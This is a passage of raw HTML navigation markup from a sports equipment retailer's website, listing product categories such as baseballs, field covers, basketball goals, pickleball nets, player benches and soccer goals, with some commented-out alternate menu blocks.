                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/aau/">AAU</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/babe-ruth/">Babe Ruth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/cal-ripken/">Cal Ripken</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dixie/">Dixie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dizzy/">Dizzy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/flat-seam/">Flat Seam</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/high-school-college/">High School / College</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/little-league/">Little League</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/pony/">Pony</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/safety/">Safety</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/sr-little-league/">Sr. Little League</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/tee-ball/">Tee Ball</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/usssa/">USSSA</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/bases/">Bases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/batting-cages/">Batting Cages</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/baseball-softball/field-covers/"
                        data-collapsible="navPages-71"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Field Covers <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-71">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-18-oz-vinyl-covers/">Non-weighted 18 oz. Vinyl Covers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-6-oz-covers/">Weighted 6 oz. Poly Covers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-6-oz-covers/">Non-weighted 6 oz. Poly Covers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-infield-turf-protectors/">BP Zone Infield Turf Protectors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-18-oz-vinyl-covers/">Weighted 18 oz. Vinyl Covers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-wind-weighted-infield-turf-protectors/">BP Zone Wind Weighted Infield Turf Protectors</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/fence-guards/">Fence Guards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-maintenance/">Field Maintenance</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/foul-poles/">Foul Poles</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/portable-fencing/">Portable Fencing</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/protective-screens/">Protective Screens</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/baseball-softball/softballs/"
                        data-collapsible="navPages-111"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Softballs <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-111">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/fast-pitch-softballs/">Fast Pitch Softballs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/specialty-balls/">Specialty Balls</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/standard-slow-pitch-softballs/">Standard / Slow Pitch Softballs</a>
                        </li>
                    </ul>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/basketball/">
    Basketball <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/">All Basketball</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/basketball/">All Basketball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/basketball/basketballs/" data-collapsible="navPages-120">
                        Basketballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-120" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/basketball/basketballs/">All Basketballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/basketballs/rubber/">Rubber</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/carts-and-storage/">Carts and Storage</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/rims-indoor-breakaway/">Goals / Rims - Indoor / Breakaway</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/goals-rims-indoor-outdoor/">Goals / Rims - Indoor / Outdoor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/indoor-outdoor-nets/">Indoor / Outdoor Nets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/outdoor-systems/">Outdoor Systems</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/basketball/basketballs/"
                        data-collapsible="navPages-120"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Basketballs <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-120">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/basketball/basketballs/rubber/">Rubber</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/carts-and-storage/">Carts and Storage</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/rims-indoor-breakaway/">Goals / Rims - Indoor / Breakaway</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/goals-rims-indoor-outdoor/">Goals / Rims - Indoor / Outdoor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/indoor-outdoor-nets/">Indoor / Outdoor Nets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/outdoor-systems/">Outdoor Systems</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/football/">
    Football <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-60" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/">All Football</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-60" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/football/">All Football</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/down-indicators-and-chain-sets/">Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/dummies-pads/">Dummies, Pads &amp; Training</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/flag-football/">Flag Football</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/football/footballs/" data-collapsible="navPages-115">
                        Footballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-115" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/football/footballs/">All Footballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/footballs/composite-footballs/">Composite Footballs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/gear-accessories/">Gear Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/goal-posts-and-accessories/">Goal Posts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/passing-machines/">Passing Machines</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/shoulder-pads/">Shoulder Pads</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets/">Sideline Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets-1/">Sideline Markers, Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/turf-and-track-protectors/">Turf and Track Protectors</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/down-indicators-and-chain-sets/">Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/dummies-pads/">Dummies, Pads &amp; Training</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/flag-football/">Flag Football</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/football/footballs/"
                        data-collapsible="navPages-115"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Footballs <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-115">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/football/footballs/composite-footballs/">Composite Footballs</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/gear-accessories/">Gear Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/goal-posts-and-accessories/">Goal Posts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/passing-machines/">Passing Machines</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/shoulder-pads/">Shoulder Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets/">Sideline Markers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets-1/">Sideline Markers, Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/turf-and-track-protectors/">Turf and Track Protectors</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://spartanathleticco.com/hydration/">Hydration</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://spartanathleticco.com/outdoor-volleyball-and-wallyball/">Outdoor Volleyball</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/physical-education/">
    Physical Education <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-91" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/">All Physical Education</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-91" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/physical-education/">All Physical Education</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/balls/">Balls</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/games-activities/">Games / Activities</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/balls/">Balls</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/games-activities/">Games / Activities</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/pickleball/">
    Pickleball <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-236" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/">All Pickleball</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-236" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/pickleball/">All Pickleball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-net-posts/">Pickleball Net Posts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-nets/">Pickleball Nets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/portable-pickleball-nets/">Portable Pickleball Nets</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-net-posts/">Pickleball Net Posts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-nets/">Pickleball Nets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/portable-pickleball-nets/">Portable Pickleball Nets</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/players-benches-and-bleachers-1/">
    Player&#x27;s Benches and Bleachers <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-54" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers-1/">All Player&#x27;s Benches and Bleachers</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-54" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/players-benches-and-bleachers-1/">All Player&#x27;s Benches and Bleachers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-no-back/">Aluminum Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-with-back/">Aluminum Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/powder-coated-players-benches-no-back/">Powder Coated Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-powder-coated-players-benches-with-back/">Powder Coated Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/bench-bleacher-accessories/">Bench / Bleacher Accessories</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-no-back/">Aluminum Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-with-back/">Aluminum Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/powder-coated-players-benches-no-back/">Powder Coated Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-powder-coated-players-benches-with-back/">Powder Coated Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/bench-bleacher-accessories/">Bench / Bleacher Accessories</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://spartanathleticco.com/scoreboards/">Scoreboards</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/soccer/">
    Soccer <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/">All Soccer</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/soccer/">All Soccer</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/corner-flags/">Corner Flags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/soccer/goals/" data-collapsible="navPages-30">
                        Goals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-30" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/soccer/goals/">All Goals</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/8-x-24-soccer-goals/">8&#x27; x 24&#x27; 3&quot; Round Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-round-professional-goals/">8&#x27; x 24&#x27; 4&quot; Round Professional Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/7-x-21-soccer-goals/">7&#x27; x 21&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-18-soccer-goals/">6.5 x 18&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-12-soccer-goals/">6.5&#x27; x 12&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-5-x-9-soccer-goals/">4.5&#x27; x 9&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-x-6-soccer-goals/">4&#x27; x 6&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/jaypro-goal-accessories/">JayPro Goal Accessories</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/indoor-goals-and-futsal/">Indoor Goals and Futsal</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/nets-and-accessories/">Nets and Accessories</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/corner-flags/">Corner Flags</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/soccer/goals/"
                        data-collapsible="navPages-30"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Goals <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-30">
                        <li class="navPage-childList-item">
